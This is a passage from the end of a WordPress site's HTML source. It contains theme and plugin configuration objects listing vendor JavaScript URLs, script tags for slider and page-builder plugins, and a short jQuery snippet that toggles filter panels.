id.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/resizetoparent.min.js","rotate":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/rotate.js","rotate.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/rotate.min.js","tilt":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/tilt.js","tilt.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/tilt.min.js","typed":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/typed.js","typed.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/typed.min.js","vivusSVGanimation":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/vivusSVGanimation.js","vivusSVGanimation.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/vivusSVGanimation.min.js","waypoints":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/waypoints.js","waypoints.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/waypoints.min.js","countdownLangFile":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/countdown\/jquery.countdown-es.js"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/oshine-modules/public/js/oshine-modules.js?ver=3.2" id="oshine-modules-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.15" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.15" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/tatsu/public/js/vendor/es6-promise.auto.min.js?ver=6.7.2" id="es6-promises-polyfill-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/tatsu/public/js/helpers.min.js?ver=3.3.11" id="be-script-helpers-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/tatsu/public/js/vendor/debouncedresize.min.js?ver=3.3.11" id="debouncedresize-js"></script>
<script type="text/javascript" id="tatsu-js-extra">
/* <![CDATA[ */
var tatsuFrontendConfig = {"ajax_url":"https:\/\/arnoldmadrid.com\/wp-admin\/admin-ajax.php","pluginUrl":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu","vendorScriptsUrl":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/","mapsApiKey":"","dependencies":{"anime":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/anime.min.js?ver=3.3.11","asyncloader":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/asyncloader.min.js?ver=3.3.11","backgroundposition":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/backgroundposition.min.js?ver=3.3.11","begrid":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/begrid.min.js?ver=3.3.11","countTo":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/countTo.min.js?ver=3.3.11","debouncedresize":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/debouncedresize.min.js?ver=3.3.11","es6-promise.auto":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/es6-promise.auto.min.js?ver=3.3.11","fitvids":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/fitvids.min.js?ver=3.3.11","flickity":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/flickity.min.js?ver=3.3.11","hoverintent":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/hoverintent.min.js?ver=3.3.11","imagesloaded":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/imagesloaded.min.js?ver=3.3.11","isotope":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/isotope.min.js?ver=3.3.11","magnificpopup":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/magnificpopup.min.js?ver=3.3.11","stickykit":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/stickykit.min.js?ver=3.3.11","superfish":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/superfish.min.js?ver=3.3.11","tatsuCarousel":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuCarousel.min.js?ver=3.3.11","tatsuColumnParallax":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuColumnParallax.min.js?ver=3.3.11","tatsuParallax":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuParallax.min.js?ver=3.3.11","tilt":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tilt.min.js?ver=3.3.11","typed":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/typed.min.js?ver=3.3.11","unveil":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/unveil.min.js?ver=3.3.11","vivus":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/vivus.min.js?ver=3.3.11"},"slider_icons":{"left":"<svg viewBox=\"0 0 10 16\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path opacity=\"0.999943\" d=\"M0 0L7 7.1759L0.343184 14\" transform=\"translate(9 15) rotate(-180)\" stroke-width=\"2\"\/>\n<\/svg>\n","right":"<svg viewBox=\"0 0 10 16\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path d=\"M0 0L7 7.1759L0.343184 14\" transform=\"translate(1 1)\" stroke-width=\"2\"\/>\n<\/svg>\n"},"version":"3.3.11","recaptcha_type":"","recaptcha_site_key":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/tatsu/public/js/tatsu.min.js?ver=3.3.11" id="tatsu-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/themes/oshin/js/vendor/perfect-scrollbar.jquery.js?ver=6.7.2" id="custom-scrollbar-js"></script>
<script type="text/javascript" id="be-themes-script-js-js-extra">
/* <![CDATA[ */
var oshineThemeConfig = {"vendorScriptsUrl":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/","dependencies":{"asyncloader":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/asyncloader.js","backgroundcheck":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/backgroundcheck.js","backgroundposition":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/backgroundposition.js","classie":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/classie.js","easing":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/easing.js","fitvids":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/fitvids.js","flickity":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/flickity.js","fullscreenheight":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/fullscreenheight.js","galaxycanvas":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/galaxycanvas.js","greensock":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/greensock.js","horizontalcarousel":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/horizontalcarousel.js","hoverintent":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/hoverintent.js","imagesloaded":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/imagesloaded.js","isotope":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/isotope.js","magnificpopup":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/magnificpopup.js","mcustomscrollbar":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/mcustomscrollbar.js","modernizr":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/modernizr.js","mousewheel":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/mousewheel.js","multi_level_menu":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/multi_level_menu.js","old_menu_animation":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/old_menu_animation.js","page_stack_top":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/page_stack_top.js","patterncanvas":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/patterncanvas.js","perfect-scrollbar.jquery":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/perfect-scrollbar.jquery.js","perspective_navigation":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/perspective_navigation.js","request_animation_frame":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/request_animation_frame.js","resizetoparent":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/resizetoparent.js","scrolltosections":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/scrolltosections.js","simplebar":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/simplebar.js","simplebar_old":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/simplebar_old.js","sticky_sections":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/sticky_sections.js","stickykit":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/stickykit.js","superfish":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/superfish.js","transparentheader":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/transparentheader.js","waterdropcanvas":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/waterdropcanvas.js","webfont":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/webfont.js"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/themes/oshin/js/script.js?ver=1.0" id="be-themes-script-js-js"></script>
<!-- Option Panel Custom JavaScript -->
<script>
	//jQuery(document).ready(function(){
		jQuery("#btontags").click(function() {
    //jQuery(".abrirfiltros1").css("display", "inline-block");
  jQuery( ".abrirfiltros1" ).toggle("slow");
});
jQuery("#btontags2").click(function() {
    //jQuery(".abrirfiltros2").css("display", "inline-block");
  jQuery( ".abrirfiltros2" ).toggle("slow");
});	// });
</script>
</body>
</html>